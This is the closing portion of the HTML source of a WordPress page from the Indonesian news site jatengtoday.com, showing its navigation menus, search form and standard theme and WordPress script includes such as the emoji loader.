		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
